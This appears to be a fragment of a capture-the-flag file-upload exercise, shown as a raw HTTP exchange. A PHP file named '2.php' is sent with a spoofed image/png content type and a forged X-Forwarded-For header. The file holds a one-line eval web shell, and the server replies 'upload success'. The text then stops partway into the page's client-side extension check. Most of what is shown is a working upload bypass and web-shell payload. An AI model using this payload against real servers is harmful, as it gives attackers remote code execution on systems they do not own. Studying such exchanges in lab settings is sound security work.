 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------1212106665869215810804378263
Content-Length: 246
Origin: http://111.198.29.45:52928
Connection: close
Referer: http://111.198.29.45:52928/index.php
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
-----------------------------1212106665869215810804378263
Content-Disposition: form-data; name="upfile"; filename="2.php"
Content-Type: image/png
<?php @eval($_POST['READER']);?>
-----------------------------1212106665869215810804378263--
Vary: Accept-Encoding
Content-Length: 956
Connection: close
Content-Type: text/html; charset=UTF-8
upload success : upload/1573954749.2.php
<!Doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<script type="text/javascript">
Array.prototype.contains = function (obj) {
    var i = this.length;
    while (i--) {
        if (this[i] === obj) {
            return true;
        }
    }
    return false;
}
function check(){
upfile = document.getElementById("upfile");
submit = document.getElementById("submit");
name = upfile.value;
ext = name.replace(/^.+\./,'');